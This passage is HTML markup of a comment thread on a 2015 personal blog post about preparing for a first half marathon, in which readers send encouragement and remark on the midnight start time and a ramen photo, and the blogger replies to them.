class="comment-replies"><div id="c4381189270447975938-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4381189270447975938-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8501642379575666045"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663120404#c8501642379575666045">May 15, 2015 at 12:12&#8239;PM</a></span></div><p class="comment-content">Libby - eh....KFC cannot la ... it&#39;s too much calories! </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8501642379575666045">Delete</a></span></span></div><div class="comment-replies"><div id="c8501642379575666045-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8501642379575666045-ra" class="thread-chrome thread-expanded"><div></div><div id="c8501642379575666045-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8501642379575666045">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8501642379575666045-ce"></div></li></div><div id="c4381189270447975938-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4381189270447975938">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4381189270447975938-ce"></div></li><li class="comment" id="c5349054942329030707"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-1Nsagyx7mw8/Zm6glcaI3jI/AAAAAAAAk4U/Oqimrp0Las0w6GG44EAXUVABzd91UoMhwCK4BGAYYCw/s35/Green%252520jungle.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04093500178746081919" rel="nofollow">Lotus</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431453758958#c5349054942329030707">May 13, 2015 at 2:02&#8239;AM</a></span></div><p class="comment-content">*though</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5349054942329030707">Reply</a><span class="item-control blog-admin blog-admin pid-4286972"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5349054942329030707">Delete</a></span></span></div><div class="comment-replies"><div id="c5349054942329030707-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5349054942329030707-ra" class="thread-chrome thread-expanded"><div></div><div id="c5349054942329030707-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5349054942329030707">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5349054942329030707-ce"></div></li><li class="comment" id="c3339344750938743232"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431468796354#c3339344750938743232">May 13, 2015 at 6:13&#8239;AM</a></span></div><p class="comment-content">I&#39;m a goondoo when it comes to Japanese. What&#39;s that black thing? Seaweed?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3339344750938743232">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3339344750938743232">Delete</a></span></span></div><div class="comment-replies"><div id="c3339344750938743232-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3339344750938743232-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c508614059797564540"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431486336499#c508614059797564540">May 13, 2015 at 11:05&#8239;AM</a></span></div><p class="comment-content">Hmmm...how come my link in your blogroll does not update? Same problem in many other blogs, I see. :(</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/508614059797564540">Delete</a></span></span></div><div class="comment-replies"><div id="c508614059797564540-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c508614059797564540-ra" class="thread-chrome thread-expanded"><div></div><div id="c508614059797564540-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="508614059797564540">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c508614059797564540-ce"></div></li><li class="comment" id="c1206147207012220285"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663158995#c1206147207012220285">May 15, 2015 at 12:12&#8239;PM</a></span></div><p class="comment-content">STP - Yes, it&#39;s seaweed! yeah, I don&#39;t see your updates too! Something went wrong with Wordpress?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1206147207012220285">Delete</a></span></span></div><div class="comment-replies"><div id="c1206147207012220285-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1206147207012220285-ra" class="thread-chrome thread-expanded"><div></div><div id="c1206147207012220285-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1206147207012220285">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1206147207012220285-ce"></div></li></div><div id="c3339344750938743232-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3339344750938743232">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3339344750938743232-ce"></div></li><li class="comment" id="c3473683322714709854"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuUmgHOh1wGu6eZ4GApjuOeGbzCSAjkPHceqYku6pOm2VCWTdTAYkKxyWR7K9G5rSRFt-rUgwCfVlgu0DVdJTqaB2iLqZot1JfE8SN5N7Gzdcv_p3YOXcIHqI8b0L1kg/s45-c/IMG_20160316_102442_1458095098332_1458095145067.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08855617224242040207" rel="nofollow">Princess Ribbon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431474993276#c3473683322714709854">May 13, 2015 at 7:56&#8239;AM</a></span></div><p class="comment-content">Good luck in the run, yes, I&#39;m sure you can do it..If 10KM is not an issue, then 21KM ok la, half more to go, and you got more than a month to prepare, you can do it !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3473683322714709854">Reply</a><span class="item-control blog-admin blog-admin pid-1742926765"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3473683322714709854">Delete</a></span></span></div><div class="comment-replies"><div id="c3473683322714709854-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3473683322714709854-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2287789538473540558"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663180771#c2287789538473540558">May 15, 2015 at 12:13&#8239;PM</a></span></div><p class="comment-content">Thanks Princess! I hope I can make full use of the month.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2287789538473540558">Delete</a></span></span></div><div class="comment-replies"><div id="c2287789538473540558-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2287789538473540558-ra" class="thread-chrome thread-expanded"><div></div><div id="c2287789538473540558-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2287789538473540558">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2287789538473540558-ce"></div></li></div><div id="c3473683322714709854-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3473683322714709854">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3473683322714709854-ce"></div></li><li class="comment" id="c8896243918608414635"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431479015957#c8896243918608414635">May 13, 2015 at 9:03&#8239;AM</a></span></div><p class="comment-content">wah, flags off at 12:30am!! you initially regretted when you knew it starts at 5pm, so now you know it starts at 12:30am, you are more regretful or you turned more excited?? hahaha!! xD</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8896243918608414635">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8896243918608414635">Delete</a></span></span></div><div class="comment-replies"><div id="c8896243918608414635-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8896243918608414635-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8311869944160442152"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663234641#c8311869944160442152">May 15, 2015 at 12:13&#8239;PM</a></span></div><p class="comment-content">SK - haha... anyway , on the other hand, its better than to wake up at 3am to run the early runs like in many marathons.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8311869944160442152">Delete</a></span></span></div><div class="comment-replies"><div id="c8311869944160442152-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8311869944160442152-ra" class="thread-chrome thread-expanded"><div></div><div id="c8311869944160442152-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8311869944160442152">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8311869944160442152-ce"></div></li></div><div id="c8896243918608414635-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8896243918608414635">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8896243918608414635-ce"></div></li><li class="comment" id="c2668749014548074437"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431479104710#c2668749014548074437">May 13, 2015 at 9:05&#8239;AM</a></span></div><p class="comment-content">no problem la, if you can do 10km then you can do 21km also lah, just not worry too much, when you are on the track then, I guess you won&#39;t feel the distance but you will just keep going, and hours later you are at the finishing point already.. the only issue could be the sleep bugs lah, hehe!! :p</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2668749014548074437">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2668749014548074437">Delete</a></span></span></div><div class="comment-replies"><div id="c2668749014548074437-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2668749014548074437-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4898515711991232310"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663253094#c4898515711991232310">May 15, 2015 at 12:14&#8239;PM</a></span></div><p class="comment-content">SK - I hope so la... just keep going!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4898515711991232310">Delete</a></span></span></div><div class="comment-replies"><div id="c4898515711991232310-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4898515711991232310-ra" class="thread-chrome thread-expanded"><div></div><div id="c4898515711991232310-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4898515711991232310">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4898515711991232310-ce"></div></li></div><div id="c2668749014548074437-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2668749014548074437">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2668749014548074437-ce"></div></li><li class="comment" id="c8364380101048852319"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5nduf5eTBmyoLXdT-OrFP1zFwi_S_xQiYG_fSylV-RuzjdJrUzlDXbOlQPN523TS27wt9qyzzFUPn9Nc2ZpEBF2Sej2JH9GDpks0ANZOqqGY5IQv_-4hZCvMRxTwqYQ/s45-c/SKBLG008.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01863360136363789539" rel="nofollow">[SK]</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431479188701#c8364380101048852319">May 13, 2015 at 9:06&#8239;AM</a></span></div><p class="comment-content">oooiyoyo!!! ramen ramen!! this one looks delicious, springy ramen with flavorful broth, and oh, not forgetting the chashu and egg too!!! slurps~~</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8364380101048852319">Reply</a><span class="item-control blog-admin blog-admin pid-914802680"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8364380101048852319">Delete</a></span></span></div><div class="comment-replies"><div id="c8364380101048852319-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8364380101048852319-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c645261558427675809"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663276795#c645261558427675809">May 15, 2015 at 12:14&#8239;PM</a></span></div><p class="comment-content">SK - Yes, this is one flavorful ramen!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/645261558427675809">Delete</a></span></span></div><div class="comment-replies"><div id="c645261558427675809-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c645261558427675809-ra" class="thread-chrome thread-expanded"><div></div><div id="c645261558427675809-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="645261558427675809">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c645261558427675809-ce"></div></li></div><div id="c8364380101048852319-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8364380101048852319">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8364380101048852319-ce"></div></li><li class="comment" id="c1314465976568996413"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-x5eZd7gkmNegRDYkmKN0PIdSKPFZEaMdkUj1exd8iAlSux4afSeGamQkdtHvBuAuoj3iklGEuoWzieN0nTyJErdQ9rhAoQ2udSQNg2KKIImP1pAa8LHh_iBPPeEVjQ/s45-c/n763244834_165100_9307.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06420461345191241920" rel="nofollow">Small Kucing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431480514556#c1314465976568996413">May 13, 2015 at 9:28&#8239;AM</a></span></div><p class="comment-content">yummy ramen.....i see the oink oink me like leh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1314465976568996413">Reply</a><span class="item-control blog-admin blog-admin pid-1292223495"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1314465976568996413">Delete</a></span></span></div><div class="comment-replies"><div id="c1314465976568996413-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1314465976568996413-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8696974675338319697"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663289626#c8696974675338319697">May 15, 2015 at 12:14&#8239;PM</a></span></div><p class="comment-content">Kucing - Got 2 pieces!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8696974675338319697">Delete</a></span></span></div><div class="comment-replies"><div id="c8696974675338319697-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8696974675338319697-ra" class="thread-chrome thread-expanded"><div></div><div id="c8696974675338319697-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8696974675338319697">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8696974675338319697-ce"></div></li></div><div id="c1314465976568996413-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1314465976568996413">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1314465976568996413-ce"></div></li><li class="comment" id="c4267903939328453563"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8UV7PEQcy97dO8lTCnzpuEPeBHHDef5JSz6TFYYJE7tX9zoW1P2pqwa7AQZiKoa5HKowAH9GEALgiwZruIdaLDPPt6iRdypauM5s2a1fLLDWjvNRjZ21xXtvpZYdoNd8/s45-c/IMGP4622.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01777236252592906972" rel="nofollow">Somewhere in Singapore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431481885545#c4267903939328453563">May 13, 2015 at 9:51&#8239;AM</a></span></div><p class="comment-content">加油&#65281;&#65281;&#65281;你一定行的&#65281;&#65281;&#65281;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4267903939328453563">Reply</a><span class="item-control blog-admin blog-admin pid-412202197"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4267903939328453563">Delete</a></span></span></div><div class="comment-replies"><div id="c4267903939328453563-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4267903939328453563-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8152022036018248649"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663297045#c8152022036018248649">May 15, 2015 at 12:14&#8239;PM</a></span></div><p class="comment-content">:)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8152022036018248649">Delete</a></span></span></div><div class="comment-replies"><div id="c8152022036018248649-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8152022036018248649-ra" class="thread-chrome thread-expanded"><div></div><div id="c8152022036018248649-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8152022036018248649">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8152022036018248649-ce"></div></li></div><div id="c4267903939328453563-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4267903939328453563">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4267903939328453563-ce"></div></li><li class="comment" id="c3009738401282594076"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia5A4hnheifQiLi5GRw56QVwqln_pQVyWQDF7ioL23cPEEB0ZyDnhZCEQ7DSjtVoMmUfkDy12sAe4NCKKMzuGAYiUTYV5AQ4ge_QISOBVYjSNcIbXsvGcKfzpGtb_m3w/s45-c/IMG_4349.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02599788122894448245" rel="nofollow">Hayley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431485554458#c3009738401282594076">May 13, 2015 at 10:52&#8239;AM</a></span></div><p class="comment-content">Good luck on the run, still 2 more months for you to train, hehe!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3009738401282594076">Reply</a><span class="item-control blog-admin blog-admin pid-496460848"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3009738401282594076">Delete</a></span></span></div><div class="comment-replies"><div id="c3009738401282594076-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3009738401282594076-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8609251164885584027"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663305995#c8609251164885584027">May 15, 2015 at 12:15&#8239;PM</a></span></div><p class="comment-content">Thanks Hayley!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8609251164885584027">Delete</a></span></span></div><div class="comment-replies"><div id="c8609251164885584027-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8609251164885584027-ra" class="thread-chrome thread-expanded"><div></div><div id="c8609251164885584027-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8609251164885584027">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8609251164885584027-ce"></div></li></div><div id="c3009738401282594076-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3009738401282594076">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3009738401282594076-ce"></div></li><li class="comment" id="c6510482819095728702"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11010771600736676432" rel="nofollow">PH</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431495088288#c6510482819095728702">May 13, 2015 at 1:31&#8239;PM</a></span></div><p class="comment-content">Previously I never knew that some marathons start at night until I follow Lina&#39;s blog. But I cannot imagine running at midnight! Good luck to you. You can do it!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6510482819095728702">Reply</a><span class="item-control blog-admin blog-admin pid-1188747470"><a target="_self" 